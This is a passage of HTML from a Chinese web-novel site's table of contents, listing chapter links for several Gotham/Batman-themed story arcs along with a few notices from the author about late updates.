哥谭音乐节（三十五）">第两千三百三十三章 哥谭音乐节（三十五）</a></li><li><a href="/52053/2306" title="第两千三百三十四章 哥谭音乐节（三十六）">第两千三百三十四章 哥谭音乐节（三十六）</a></li><li><a href="/52053/2307" title="第两千三百三十五章 哥谭音乐节（三十七）">第两千三百三十五章 哥谭音乐节（三十七）</a></li><li><a href="/52053/2308" title="第两千三百三十六章 哥谭音乐节（三十八）">第两千三百三十六章 哥谭音乐节（三十八）</a></li><li><a href="/52053/2309" title="第两千三百三十七章 哥谭音乐节（三十九）">第两千三百三十七章 哥谭音乐节（三十九）</a></li><li><a href="/52053/2310" title="第两千三百三十八章 哥谭音乐节（四十）">第两千三百三十八章 哥谭音乐节（四十）</a></li><li><a href="/52053/2311" title="第两千三百三十九章 哥谭音乐节（四十一）">第两千三百三十九章 哥谭音乐节（四十一）</a></li><li><a href="/52053/2312" title="第两千三百四十章 哥谭音乐节（四十二）">第两千三百四十章 哥谭音乐节（四十二）</a></li><li><a href="/52053/2313" title="第两千三百四十一章 哥谭音乐节（四十三）">第两千三百四十一章 哥谭音乐节（四十三）</a></li><li><a href="/52053/2314" title="第两千三百四十二章 哥谭音乐节（四十四）">第两千三百四十二章 哥谭音乐节（四十四）</a></li><li><a href="/52053/2315" title="第两千三百四十三章 哥谭音乐节（四十五）">第两千三百四十三章 哥谭音乐节（四十五）</a></li><li><a href="/52053/2316" title="第两千三百四十四章 哥谭音乐节（四十六）">第两千三百四十四章 哥谭音乐节（四十六）</a></li><li><a href="/52053/2317" title="第两千三百四十五章 哥谭音乐节（四十七）">第两千三百四十五章 哥谭音乐节（四十七）</a></li><li><a href="/52053/2318" title="第两千三百四十六章 哥谭音乐节（四十八）">第两千三百四十六章 哥谭音乐节（四十八）</a></li><li><a href="/52053/2319" title="第两千三百四十七章 哥谭音乐节（四十九）">第两千三百四十七章 哥谭音乐节（四十九）</a></li><li><a href="/52053/2320" title="第两千三百四十八章 哥谭音乐节（五十）">第两千三百四十八章 哥谭音乐节（五十）</a></li><li><a href="/52053/2321" title="第两千三百四十九章 哥谭音乐节（五十一）">第两千三百四十九章 哥谭音乐节（五十一）</a></li><li><a href="/52053/2322" title="第两千三百五十章 哥谭音乐节（五十二）">第两千三百五十章 哥谭音乐节（五十二）</a></li><li><a href="/52053/2323" title="第两千三百五十一章 哥谭音乐节（五十三）">第两千三百五十一章 哥谭音乐节（五十三）</a></li><li><a href="/52053/2324" title="第两千三百五十二章 哥谭音乐节（五十四）">第两千三百五十二章 哥谭音乐节（五十四）</a></li><li><a href="/52053/2325" title="第两千三百五十三章 哥谭音乐节（五十五）">第两千三百五十三章 哥谭音乐节（五十五）</a></li><li><a href="/52053/2326" title="第两千三百五十四章 哥谭音乐节（五十六）">第两千三百五十四章 哥谭音乐节（五十六）</a></li><li><a href="/52053/2327" title="第两千三百五十五章 哥谭音乐节（五十七）">第两千三百五十五章 哥谭音乐节（五十七）</a></li><li><a href="/52053/2328" title="第两千三百五十六章 哥谭音乐节（五十八）">第两千三百五十六章 哥谭音乐节（五十八）</a></li><li><a href="/52053/2329" title="第两千三百五十七章 哥谭音乐节（五十九）">第两千三百五十七章 哥谭音乐节（五十九）</a></li><li><a href="/52053/2330" title="第两千三百五十八章 哥谭音乐节（六十）">第两千三百五十八章 哥谭音乐节（六十）</a></li><li><a href="/52053/2331" title="第两千三百五十九章 哥谭音乐节（六十一）">第两千三百五十九章 哥谭音乐节（六十一）</a></li><li><a href="/52053/2332" title="第两千三百六十章 哥谭音乐节（六十二）">第两千三百六十章 哥谭音乐节（六十二）</a></li><li><a href="/52053/2333" title="第两千三百六十一章 哥谭音乐节（六十三）">第两千三百六十一章 哥谭音乐节（六十三）</a></li><li><a href="/52053/2334" title="第两千三百六十二章 哥谭音乐节（六十四）">第两千三百六十二章 哥谭音乐节（六十四）</a></li><li><a href="/52053/2335" title="第两千三百六十三章 哥谭音乐节（六十五）">第两千三百六十三章 哥谭音乐节（六十五）</a></li><li><a href="/52053/2336" title="第两千三百六十四章 哥谭音乐节（六十六）">第两千三百六十四章 哥谭音乐节（六十六）</a></li><li><a href="/52053/2337" title="第两千三百六十五章 哥谭音乐节（六十七）">第两千三百六十五章 哥谭音乐节（六十七）</a></li><li><a href="/52053/2338" title="第两千三百六十六章 哥谭音乐节（六十八）">第两千三百六十六章 哥谭音乐节（六十八）</a></li><li><a href="/52053/2339" title="第两千三百六十七章 哥谭音乐节（六十九）">第两千三百六十七章 哥谭音乐节（六十九）</a></li><li><a href="/52053/2340" title="第两千三百六十八章 哥谭音乐节（七十）">第两千三百六十八章 哥谭音乐节（七十）</a></li><li><a href="/52053/2341" title="第两千三百六十九章 哥谭音乐节（七十一）">第两千三百六十九章 哥谭音乐节（七十一）</a></li><li><a href="/52053/2342" title="第两千三百七十章 哥谭音乐节（七十二）">第两千三百七十章 哥谭音乐节（七十二）</a></li><li><a href="/52053/2343" title="第两千三百七十一章 哥谭音乐节（七十三）">第两千三百七十一章 哥谭音乐节（七十三）</a></li><li><a href="/52053/2344" title="第两千三百七十二章 哥谭音乐节（七十四）">第两千三百七十二章 哥谭音乐节（七十四）</a></li><li><a href="/52053/2345" title="第两千三百七十三章 哥谭音乐节（七十五）">第两千三百七十三章 哥谭音乐节（七十五）</a></li><li><a href="/52053/2346" title="第两千三百七十四章 哥谭音乐节（七十六）">第两千三百七十四章 哥谭音乐节（七十六）</a></li><li><a href="/52053/2347" title="第两千三百七十五章 哥谭音乐节（七十七）">第两千三百七十五章 哥谭音乐节（七十七）</a></li><li><a href="/52053/2348" title="第两千三百七十六章 哥谭音乐节（七十八）">第两千三百七十六章 哥谭音乐节（七十八）</a></li><li><a href="/52053/2349" title="第两千三百七十七章 哥谭音乐节（七十九）">第两千三百七十七章 哥谭音乐节（七十九）</a></li><li><a href="/52053/2350" title="第两千三百七十八章 哥谭音乐节（八十）">第两千三百七十八章 哥谭音乐节（八十）</a></li><li><a href="/52053/2351" title="第两千三百七十九章 哥谭音乐节（八十一）">第两千三百七十九章 哥谭音乐节（八十一）</a></li><li><a href="/52053/2352" title="第两千三百八十章 哥谭音乐节（八十二）">第两千三百八十章 哥谭音乐节（八十二）</a></li><li><a href="/52053/2353" title="第两千三百八十一章 哥谭音乐节（八十三）">第两千三百八十一章 哥谭音乐节（八十三）</a></li><li><a href="/52053/2354" title="第两千三百八十二章 哥谭音乐节（完）">第两千三百八十二章 哥谭音乐节（完）</a></li><li><a href="/52053/2355" title="第两千三百八十三章 心灵突击（一）">第两千三百八十三章 心灵突击（一）</a></li><li><a href="/52053/2356" title="第两千三百八十四章 心灵突击（二）">第两千三百八十四章 心灵突击（二）</a></li><li><a href="/52053/2357" title="第两千三百八十五章 心灵突击（三）">第两千三百八十五章 心灵突击（三）</a></li><li><a href="/52053/2358" title="第两千三百八十六章 心灵突击（四）">第两千三百八十六章 心灵突击（四）</a></li><li><a href="/52053/2359" title="第两千三百八十七章 心灵突击（五）">第两千三百八十七章 心灵突击（五）</a></li><li><a href="/52053/2360" title="第两千三百八十八章 心灵突击（六）">第两千三百八十八章 心灵突击（六）</a></li><li><a href="/52053/2361" title="第两千三百八十九章 心灵突击（七）">第两千三百八十九章 心灵突击（七）</a></li><li><a href="/52053/2362" title="第两千三百九十章 心灵突击（八）">第两千三百九十章 心灵突击（八）</a></li><li><a href="/52053/2363" title="第两千三百九十一章 心灵突击（九）">第两千三百九十一章 心灵突击（九）</a></li><li><a href="/52053/2364" title="第两千三百九十二章 心灵突击（十）">第两千三百九十二章 心灵突击（十）</a></li><li><a href="/52053/2365" title="第两千三百九十三章 心灵突击（十一）">第两千三百九十三章 心灵突击（十一）</a></li><li><a href="/52053/2366" title="第两千三百九十四章 心灵突击（十二）">第两千三百九十四章 心灵突击（十二）</a></li><li><a href="/52053/2367" title="第两千三百九十五章 心灵突击（十三）">第两千三百九十五章 心灵突击（十三）</a></li><li><a href="/52053/2368" title="第两千三百九十六章 心灵突击（十四）">第两千三百九十六章 心灵突击（十四）</a></li><li><a href="/52053/2369" title="第两千三百九十七章 心灵突击（十五）">第两千三百九十七章 心灵突击（十五）</a></li><li><a href="/52053/2370" title="第两千三百九十八章 心灵突击（十六）">第两千三百九十八章 心灵突击（十六）</a></li><li><a href="/52053/2371" title="第两千三百九十九章 心灵突击（十七）">第两千三百九十九章 心灵突击（十七）</a></li><li><a href="/52053/2372" title="第两千四百章 心灵突击（十八）">第两千四百章 心灵突击（十八）</a></li><li><a href="/52053/2373" title="第两千四百零一章 心灵突击（十九）">第两千四百零一章 心灵突击（十九）</a></li><li><a href="/52053/2374" title="第两千四百零二章 心灵突击（二十）">第两千四百零二章 心灵突击（二十）</a></li><li><a href="/52053/2375" title="第两千四百零三章 心灵突击（二十一）">第两千四百零三章 心灵突击（二十一）</a></li><li><a href="/52053/2376" title="第两千四百零四章 心灵突击（二十二）">第两千四百零四章 心灵突击（二十二）</a></li><li><a href="/52053/2377" title="第两千四百零五章 心灵突击（二十三）">第两千四百零五章 心灵突击（二十三）</a></li><li><a href="/52053/2378" title="第两千四百零六章 心灵突击（二十四）">第两千四百零六章 心灵突击（二十四）</a></li><li><a href="/52053/2379" title="第两千四百零七章 心灵突击（二十五）">第两千四百零七章 心灵突击（二十五）</a></li><li><a href="/52053/2380" title="第两千四百零八章 心灵突击（二十六）">第两千四百零八章 心灵突击（二十六）</a></li><li><a href="/52053/2381" title="第两千四百零九章 心灵突击（二十七）">第两千四百零九章 心灵突击（二十七）</a></li><li><a href="/52053/2382" title="第两千四百一十章 心灵突击（二十八）">第两千四百一十章 心灵突击（二十八）</a></li><li><a href="/52053/2383" title="第两千四百一十一章 心灵突击（二十九）">第两千四百一十一章 心灵突击（二十九）</a></li><li><a href="/52053/2384" title="第两千四百一十二章 心灵突击（三十）">第两千四百一十二章 心灵突击（三十）</a></li><li><a href="/52053/2385" title="第两千四百一十三章 心灵突击（三十一）">第两千四百一十三章 心灵突击（三十一）</a></li><li><a href="/52053/2386" title="第两千四百一十四章 心灵突击（三十二）">第两千四百一十四章 心灵突击（三十二）</a></li><li><a href="/52053/2387" title="第两千四百一十五章 心灵突击（三十三）">第两千四百一十五章 心灵突击（三十三）</a></li><li><a href="/52053/2388" title="第两千四百一十六章 心灵突击（三十四）">第两千四百一十六章 心灵突击（三十四）</a></li><li><a href="/52053/2389" title="第两千四百一十七章 心灵突击（三十五）">第两千四百一十七章 心灵突击（三十五）</a></li><li><a href="/52053/2390" title="第两千四百一十八章 心灵突击（三十六）">第两千四百一十八章 心灵突击（三十六）</a></li><li><a href="/52053/2391" title="第两千四百一十九章 心灵突击（三十七）">第两千四百一十九章 心灵突击（三十七）</a></li><li><a href="/52053/2392" title="第两千四百二十章 心灵突击（三十八）">第两千四百二十章 心灵突击（三十八）</a></li><li><a href="/52053/2393" title="第两千四百二十一章 心灵突击（三十九）">第两千四百二十一章 心灵突击（三十九）</a></li><li><a href="/52053/2394" title="第两千四百二十二章 心灵突击（四十）">第两千四百二十二章 心灵突击（四十）</a></li><li><a href="/52053/2395" title="第两千四百二十三章 心灵突击（四十一）">第两千四百二十三章 心灵突击（四十一）</a></li><li><a href="/52053/2396" title="第两千四百二十四章 心灵突击（四十二）">第两千四百二十四章 心灵突击（四十二）</a></li><li><a href="/52053/2397" title="第两千四百二十五章 心灵突击（四十三）">第两千四百二十五章 心灵突击（四十三）</a></li><li><a href="/52053/2398" title="第两千四百二十六章 心灵突击（四十四）">第两千四百二十六章 心灵突击（四十四）</a></li><li><a href="/52053/2399" title="第两千四百二十七章 心灵突击（完）">第两千四百二十七章 心灵突击（完）</a></li><li><a href="/52053/2400" title="第两千四百二十八章 群蝠之争（一）">第两千四百二十八章 群蝠之争（一）</a></li><li><a href="/52053/2401" title="第两千四百二十九章 群蝠之争（二）">第两千四百二十九章 群蝠之争（二）</a></li><li><a href="/52053/2402" title="第两千四百三十章 群蝠之争（三）">第两千四百三十章 群蝠之争（三）</a></li><li><a href="/52053/2403" title="第两千四百三十一章 群蝠之争（四）">第两千四百三十一章 群蝠之争（四）</a></li><li><a href="/52053/2404" title="第两千四百三十二章 群蝠之争（五）">第两千四百三十二章 群蝠之争（五）</a></li><li><a href="/52053/2405" title="第两千四百三十三章 群蝠之争（六）">第两千四百三十三章 群蝠之争（六）</a></li><li><a href="/52053/2406" title="第两千四百三十四章 群蝠之争（七）">第两千四百三十四章 群蝠之争（七）</a></li><li><a href="/52053/2407" title="第两千四百三十五章 群蝠之争（八）">第两千四百三十五章 群蝠之争（八）</a></li><li><a href="/52053/2408" title="第两千四百三十六章 群蝠之争（九）">第两千四百三十六章 群蝠之争（九）</a></li><li><a href="/52053/2409" title="第两千四百三十七章 群蝠之争（十）">第两千四百三十七章 群蝠之争（十）</a></li><li><a href="/52053/2410" title="第两千四百三十八章 群蝠之争（十一）">第两千四百三十八章 群蝠之争（十一）</a></li><li><a href="/52053/2411" title="第两千四百三十九章 群蝠之争（十二）">第两千四百三十九章 群蝠之争（十二）</a></li><li><a href="/52053/2412" title="第两千四百四十章 群蝠之争（十三）">第两千四百四十章 群蝠之争（十三）</a></li><li><a href="/52053/2413" title="第两千四百四十一章 群蝠之争（十四）">第两千四百四十一章 群蝠之争（十四）</a></li><li><a href="/52053/2414" title="第两千四百四十二章 群蝠之争（十五）">第两千四百四十二章 群蝠之争（十五）</a></li><li><a href="/52053/2415" title="第两千四百四十三章 群蝠之争（十六）">第两千四百四十三章 群蝠之争（十六）</a></li><li><a href="/52053/2416" title="第两千四百四十四章 群蝠之争（十七）">第两千四百四十四章 群蝠之争（十七）</a></li><li><a href="/52053/2417" title="第两千四百四十五章 群蝠之争（十八）">第两千四百四十五章 群蝠之争（十八）</a></li><li><a href="/52053/2418" title="第两千四百四十六章 群蝠之争（十九）">第两千四百四十六章 群蝠之争（十九）</a></li><li><a href="/52053/2419" title="第两千四百四十七章 群蝠之争（二十）">第两千四百四十七章 群蝠之争（二十）</a></li><li><a href="/52053/2420" title="第两千四百四十八章 群蝠之争（二十一）">第两千四百四十八章 群蝠之争（二十一）</a></li><li><a href="/52053/2421" title="第两千四百四十九章 群蝠之争（二十二）">第两千四百四十九章 群蝠之争（二十二）</a></li><li><a href="/52053/2422" title="第两千四百五十章 群蝠之争（二十三）">第两千四百五十章 群蝠之争（二十三）</a></li><li><a href="/52053/2423" title="第两千四百五十一章 群蝠之争（二十四）">第两千四百五十一章 群蝠之争（二十四）</a></li><li><a href="/52053/2424" title="第两千四百五十二章 群蝠之争（二十五）">第两千四百五十二章 群蝠之争（二十五）</a></li><li><a href="/52053/2425" title="第两千四百五十三章 群蝠之争（二十六）">第两千四百五十三章 群蝠之争（二十六）</a></li><li><a href="/52053/2426" title="第两千四百五十四章 群蝠之争（二十七）">第两千四百五十四章 群蝠之争（二十七）</a></li><li><a href="/52053/2427" title="第两千四百五十五章 群蝠之争（二十八）">第两千四百五十五章 群蝠之争（二十八）</a></li><li><a href="/52053/2428" title="第两千四百五十六章 群蝠之争（二十九）">第两千四百五十六章 群蝠之争（二十九）</a></li><li><a href="/52053/2429" title="第两千四百五十七章 群蝠之争（完）">第两千四百五十七章 群蝠之争（完）</a></li><li><a href="/52053/2430" title="第两千四百五十八章 古古怪奇蝙蝠家（一）">第两千四百五十八章 古古怪奇蝙蝠家（一）</a></li><li><a href="/52053/2431" title="第两千四百五十九章 古古怪奇蝙蝠家（二）">第两千四百五十九章 古古怪奇蝙蝠家（二）</a></li><li><a href="/52053/2432" title="第两千四百六十章 古古怪奇蝙蝠家（三）">第两千四百六十章 古古怪奇蝙蝠家（三）</a></li><li><a href="/52053/2433" title="第两千四百六十一章 古古怪奇蝙蝠家（四）">第两千四百六十一章 古古怪奇蝙蝠家（四）</a></li><li><a href="/52053/2434" title="第两千四百六十二章 古古怪奇蝙蝠家（五）">第两千四百六十二章 古古怪奇蝙蝠家（五）</a></li><li><a href="/52053/2435" title="第两千四百六十三章 古古怪奇蝙蝠家（六）">第两千四百六十三章 古古怪奇蝙蝠家（六）</a></li><li><a href="/52053/2436" title="第两千四百六十四章 古古怪奇蝙蝠家（七）">第两千四百六十四章 古古怪奇蝙蝠家（七）</a></li><li><a href="/52053/2437" title="第两千四百六十五章 古古怪奇蝙蝠家（八）">第两千四百六十五章 古古怪奇蝙蝠家（八）</a></li><li><a href="/52053/2438" title="第两千四百六十六章 古古怪奇蝙蝠家（九）">第两千四百六十六章 古古怪奇蝙蝠家（九）</a></li><li><a href="/52053/2439" title="第两千四百六十七章 古古怪奇蝙蝠家（十）">第两千四百六十七章 古古怪奇蝙蝠家（十）</a></li><li><a href="/52053/2440" title="第两千四百六十八章 古古怪奇蝙蝠家（十一）">第两千四百六十八章 古古怪奇蝙蝠家（十一）</a></li><li><a href="/52053/2441" title="第两千四百六十九章 古古怪奇蝙蝠家（十二）">第两千四百六十九章 古古怪奇蝙蝠家（十二）</a></li><li><a href="/52053/2442" title="第两千四百七十章 古古怪奇蝙蝠家（十三）">第两千四百七十章 古古怪奇蝙蝠家（十三）</a></li><li><a href="/52053/2443" title="第两千四百七十一章 古古怪奇蝙蝠家（十四）">第两千四百七十一章 古古怪奇蝙蝠家（十四）</a></li><li><a href="/52053/2444" title="第两千四百七十二章 古古怪奇蝙蝠家（十五）">第两千四百七十二章 古古怪奇蝙蝠家（十五）</a></li><li><a href="/52053/2445" title="第两千四百七十三章 古古怪奇蝙蝠家（十六）">第两千四百七十三章 古古怪奇蝙蝠家（十六）</a></li><li><a href="/52053/2446" title="第两千四百七十四章 古古怪奇蝙蝠家（十七）">第两千四百七十四章 古古怪奇蝙蝠家（十七）</a></li><li><a href="/52053/2447" title="第两千四百七十五章 古古怪奇蝙蝠家（十八）">第两千四百七十五章 古古怪奇蝙蝠家（十八）</a></li><li><a href="/52053/2448" title="今天又得晚，大家别等了">今天又得晚，大家别等了</a></li><li><a href="/52053/2449" title="第两千四百七十六章 古古怪奇蝙蝠家（十九）">第两千四百七十六章 古古怪奇蝙蝠家（十九）</a></li><li><a href="/52053/2450" title="第两千四百七十七章 古古怪奇蝙蝠家（二十）">第两千四百七十七章 古古怪奇蝙蝠家（二十）</a></li><li><a href="/52053/2451" title="第两千四百七十八章 古古怪奇蝙蝠家（二十一）">第两千四百七十八章 古古怪奇蝙蝠家（二十一）</a></li><li><a href="/52053/2452" title="第两千四百七十九章 古古怪奇蝙蝠家（二十二）">第两千四百七十九章 古古怪奇蝙蝠家（二十二）</a></li><li><a href="/52053/2453" title="第两千四百八十章 古古怪奇蝙蝠家（二十三）">第两千四百八十章 古古怪奇蝙蝠家（二十三）</a></li><li><a href="/52053/2454" title="第两千四百八十一章 古古怪奇蝙蝠家（完）">第两千四百八十一章 古古怪奇蝙蝠家（完）</a></li><li><a href="/52053/2455" title="第两千四百八十二章 披风争夺战（一）">第两千四百八十二章 披风争夺战（一）</a></li><li><a href="/52053/2456" title="第两千四百八十三章 披风争夺战（二）">第两千四百八十三章 披风争夺战（二）</a></li><li><a href="/52053/2457" title="第两千四百八十四章 披风争夺战（三）">第两千四百八十四章 披风争夺战（三）</a></li><li><a href="/52053/2458" title="第两千四百八十五章 披风争夺战（四）">第两千四百八十五章 披风争夺战（四）</a></li><li><a href="/52053/2459" title="第两千四百八十六章 披风争夺战（五）">第两千四百八十六章 披风争夺战（五）</a></li><li><a href="/52053/2460" title="第两千四百八十七章 披风争夺战（六）">第两千四百八十七章 披风争夺战（六）</a></li><li><a href="/52053/2461" title="第两千四百八十八章 披风争夺战（七）">第两千四百八十八章 披风争夺战（七）</a></li><li><a href="/52053/2462" title="第两千四百八十九章 披风争夺战（八）">第两千四百八十九章 披风争夺战（八）</a></li><li><a href="/52053/2463" title="第两千四百九十章 披风争夺战（九）">第两千四百九十章 披风争夺战（九）</a></li><li><a href="/52053/2464" title="第两千四百九十一章 披风争夺战（十）">第两千四百九十一章 披风争夺战（十）</a></li><li><a href="/52053/2465" title="第两千四百九十二章 披风争夺战（十一）">第两千四百九十二章 披风争夺战（十一）</a></li><li><a href="/52053/2466" title="第两千四百九十三章 披风争夺战（十二）">第两千四百九十三章 披风争夺战（十二）</a></li><li><a href="/52053/2467" title="今天更新会很晚">今天更新会很晚</a></li><li><a href="/52053/2468" title="第两千四百九十四章 披风争夺战（十三）">第两千四百九十四章 披风争夺战（十三）</a></li><li><a href="/52053/2469" title="第两千四百九十五章 披风争夺战（十四）">第两千四百九十五章 披风争夺战（十四）</a></li><li><a href="/52053/2470" title="第两千四百九十六章 披风争夺战（十五）">第两千四百九十六章 披风争夺战（十五）</a></li><li><a href="/52053/2471" title="第两千四百九十七章 披风争夺战（十六）">第两千四百九十七章 披风争夺战（十六）</a></li><li><a href="/52053/2472" title="第两千四百九十八章 披风争夺战（十七）">第两千四百九十八章 披风争夺战（十七）</a></li><li><a href="/52053/2473" title="第两千四百九十九章 披风争夺战（十八）">第两千四百九十九章 披风争夺战（十八）</a></li><li><a href="/52053/2474" title="第两千五百章 披风争夺战（十九）">第两千五百章 披风争夺战（十九）</a></li><li><a href="/52053/2475" title="第两千五百零一章 披风争夺战（二十）">第两千五百零一章 披风争夺战（二十）</a></li><li><a href="/52053/2476" title="第两千五百零二章 披风争夺战（二十一）">第两千五百零二章 披风争夺战（二十一）</a></li><li><a href="/52053/2477" title="第两千五百零三章 披风争夺战（二十二）">第两千五百零三章 披风争夺战（二十二）</a></li><li><a href="/52053/2478" title="第两千五百零四章 披风争夺战（二十三）">第两千五百零四章 披风争夺战（二十三）</a></li><li><a href="/52053/2479" title="第两千五百零五章 披风争夺战（二十四）">第两千五百零五章 披风争夺战（二十四）</a></li><li><a href="/52053/2480" title="第两千五百零六章 披风争夺战（二十五）">第两千五百零六章 披风争夺战（二十五）</a></li><li><a href="/52053/2481" title="第两千五百零七章 披风争夺战（二十六）">第两千五百零七章 披风争夺战（二十六）</a></li><li><a href="/52053/2482" title="第两千五百零八章 披风争夺战（二十七）">第两千五百零八章 披风争夺战（二十七）</a></li><li><a href="/52053/2483" title="第两千五百零九章 披风争夺战（二十八）">第两千五百零九章 披风争夺战（二十八）</a></li><li><a href="/52053/2484" title="第两千五百一十章 披风争夺战（二十九）">第两千五百一十章 披风争夺战（二十九）</a></li><li><a href="/52053/2485" title="第两千五百一十一章 披风争夺战（三十）">第两千五百一十一章 披风争夺战（三十）</a></li><li><a href="/52053/2486" title="第两千五百一十二章 披风争夺战（三十一）">第两千五百一十二章 披风争夺战（三十一）</a></li><li><a href="/52053/2487" title="第两千五百一十三章 披风争夺战（三十二）">第两千五百一十三章 披风争夺战（三十二）</a></li><li><a href="/52053/2488" title="第两千五百一十四章 披风争夺战（三十三）">第两千五百一十四章 披风争夺战（三十三）</a></li><li><a href="/52053/2489" title="第两千五百一十五章 披风争夺战（三十四）">第两千五百一十五章 披风争夺战（三十四）</a></li><li><a href="/52053/2490" title="第两千五百一十六章 披风争夺战（三十五）">第两千五百一十六章 披风争夺战（三十五）</a></li><li><a href="/52053/2491" title="第两千五百一十七章 披风争夺战（三十六）">第两千五百一十七章 披风争夺战（三十六）</a></li><li><a href="/52053/2492" title="第两千五百一十八章 披风争夺战（三十七）">第两千五百一十八章 披风争夺战（三十七）</a></li><li><a href="/52053/2493" title="第两千五百一十九章 披风争夺战（三十八）">第两千五百一十九章 披风争夺战（三十八）</a></li><li><a href="/52053/2494" title="第两千五百二十章 披风争夺战（三十九）">第两千五百二十章 披风争夺战（三十九）</a></li><li><a href="/52053/2495" title="第两千五百二十一章 披风争夺战（四十）">第两千五百二十一章 披风争夺战（四十）</a></li><li><a href="/52053/2496" title="第两千五百二十二章 披风争夺战（四十一）">第两千五百二十二章 披风争夺战（四十一）</a></li><li><a href="/52053/2497" title="第两千五百二十三章 披风争夺战（四十二）">第两千五百二十三章 披风争夺战（四十二）</a></li><li><a href="/52053/2498" title="第两千五百二十二章 披风争夺战（四十三）">第两千五百二十二章 披风争夺战（四十三）</a></li><li><a href="/52053/2499" title="第两千五百二十三章 披风争夺战（四十四）">第两千五百二十三章 披风争夺战（四十四）</a></li><li><a href="/52053/2500" title="第两千五百二十四章 披风争夺战（四十五）">第两千五百二十四章 披风争夺战（四十五）</a></li><li><a href="/52053/2501" title="第两千五百二十五章 披风争夺战（四十六）">第两千五百二十五章 披风争夺战（四十六）</a></li><li><a href="/52053/2502" title="第两千五百二十六章 披风争夺战（四十七）">第两千五百二十六章 披风争夺战（四十七）</a></li><li><a href="/52053/2503" title="第两千五百二十七章 披风争夺战（四十八）">第两千五百二十七章 披风争夺战（四十八）</a></li><li><a href="/52053/2504" title="第两千五百二十八章 披风争夺战（四十九）">第两千五百二十八章 披风争夺战（四十九）</a></li><li><a href="/52053/2505" title="第两千五百二十九章 披风争夺战（五十）">第两千五百二十九章 披风争夺战（五十）</a></li><li><a href="/52053/2506" title="第两千五百三十章 披风争夺战（五十一）">第两千五百三十章 披风争夺战（五十一）</a></li><li><a href="/52053/2507" title="第两千五百三十一章 披风争夺战（五十二）">第两千五百三十一章 披风争夺战（五十二）</a></li><li><a href="/52053/2508" title="第两千五百三十二章 披风争夺战（五十三）">第两千五百三十二章 披风争夺战（五十三）</a></li><li><a href="/52053/2509" title="第两千五百三十三章 披风争夺战（五十四）">第两千五百三十三章 披风争夺战（五十四）</a></li><li><a href="/52053/2510" title="第两千五百三十四章 披风争夺战（五十五）">第两千五百三十四章 披风争夺战（五十五）</a></li><li><a href="/52053/2511" title="第两千五百三十五章 披风争夺战（五十六）">第两千五百三十五章 披风争夺战（五十六）</a></li><li><a href="/52053/2512" title="第两千五百三十六章 披风争夺战（五十七）">第两千五百三十六章 披风争夺战（五十七）</a></li><li><a href="/52053/2513" title="第两千五百三十七章 披风争夺战（五十八）">第两千五百三十七章 披风争夺战（五十八）</a></li><li><a href="/52053/2514" title="第两千五百三十八章 披风争夺战（五十九）">第两千五百三十八章 披风争夺战（五十九）</a></li><li><a href="/52053/2515" title="第两千五百三十九章 披风争夺战（六十）">第两千五百三十九章 披风争夺战（六十）</a></li><li><a href="/52053/2516" title="第两千五百四十章 披风争夺战（六十一）">第两千五百四十章 披风争夺战（六十一）</a></li><li><a href="/52053/2517" title="第两千五百四十一章 披风争夺战（六十二）">第两千五百四十一章 披风争夺战（六十二）</a></li><li><a href="/52053/2518" title="第两千五百四十二章 披风争夺战（六十三）">第两千五百四十二章 披风争夺战（六十三）</a></li><li><a href="/52053/2519" title="第两千五百四十三章 披风争夺战（六十四）">第两千五百四十三章 披风争夺战（六十四）</a></li><li><a href="/52053/2520" title="第两千五百四十四章 披风争夺战（六十五）">第两千五百四十四章 披风争夺战（六十五）</a></li><li><a href="/52053/2521" title="第两千五百四十五章 披风争夺战（六十六）">第两千五百四十五章 披风争夺战（六十六）</a></li><li><a href="/52053/2522" title="第两千五百四十六章 披风争夺战（六十七）">第两千五百四十六章 披风争夺战（六十七）</a></li><li><a href="/52053/2523" title="第两千五百四十七章 披风争夺战（六十八）">第两千五百四十七章 披风争夺战（六十八）</a></li><li><a href="/52053/2524" title="第两千五百四十九章 披风争夺战（六十九）">第两千五百四十九章 披风争夺战（六十九）</a></li><li><a href="/52053/2525" title="第两千五百五十章 披风争夺战（七十）">第两千五百五十章 披风争夺战（七十）</a></li><li><a href="/52053/2526" title="第两千五百五十一章 披风争夺战（七十一）">第两千五百五十一章 披风争夺战（七十一）</a></li><li><a href="/52053/2527" title="第两千五百五十二章 披风争夺战（完）">第两千五百五十二章 披风争夺战（完）</a></li><li><a href="/52053/2528" title="第两千五百五十三章 萧萧而下（一）">第两千五百五十三章 萧萧而下（一）</a></li><li><a href="/52053/2529" title="第两千五百五十四章 萧萧而下（二）">第两千五百五十四章 萧萧而下（二）</a></li><li><a href="/52053/2530" title="第两千五百五十五章 萧萧而下（三）">第两千五百五十五章 萧萧而下（三）</a></li><li><a href="/52053/2531" title="第两千五百五十六章 萧萧而下（四）">第两千五百五十六章 萧萧而下（四）</a></li><li><a href="/52053/2532" title="第两千五百五十七章 萧萧而下（五）">第两千五百五十七章 萧萧而下（五）</a></li><li><a href="/52053/2533" title="第两千五百五十八章 萧萧而下（六）">第两千五百五十八章 萧萧而下（六）</a></li><li><a href="/52053/2534" title="第两千五百五十九章 萧萧而下（七）">第两千五百五十九章 萧萧而下（七）</a></li><li><a href="/52053/2535" title="第两千五百六十章 萧萧而下（八）">第两千五百六十章 萧萧而下（八）</a></li><li><a href="/52053/2536" title="第两千五百六十一章 萧萧而下（九）">第两千五百六十一章 萧萧而下（九）</a></li><li><a href="/52053/2537" title="第两千五百六十二章 萧萧而下（十）">第两千五百六十二章 萧萧而下（十）</a></li><li><a href="/52053/2538" title="第两千五百六十三章 萧萧而下（十一）">第两千五百六十三章 萧萧而下（十一）</a></li><li><a href="/52053/2539" title="第两千五百六十四章 萧萧而下（十二）">第两千五百六十四章 萧萧而下（十二）</a></li><li><a href="/52053/2540" title="今天校对有事，要晚点">今天校对有事，要晚点</a></li><li><a href="/52053/2541" title="第两千五百六十五章 萧萧而下（十三）">第两千五百六十五章 萧萧而下（十三）</a></li><li><a href="/52053/2542" title="第两千五百六十六章 萧萧而下（十四）">第两千五百六十六章 萧萧而下（十四）</a></li><li><a href="/52053/2543" title="第两千五百六十七章 萧萧而下（十五）">第两千五百六十七章 萧萧而下（十五）</a></li><li><a href="/52053/2544" title="第两千五百六十七章 萧萧而下（十六）">第两千五百六十七章 萧萧而下（十六）</a></li><li><a href="/52053/2545" title="第两千五百六十八章 萧萧而下（十七）">第两千五百六十八章 萧萧而下（十七）</a></li><li><a href="/52053/2546" title="第两千五百六十九章 萧萧而下（十八）">第两千五百六十九章 萧萧而下（十八）</a></li><li><a href="/52053/2547" title="第两千五百七十章 萧萧而下（十九）">第两千五百七十章 萧萧而下（十九）</a></li><li><a 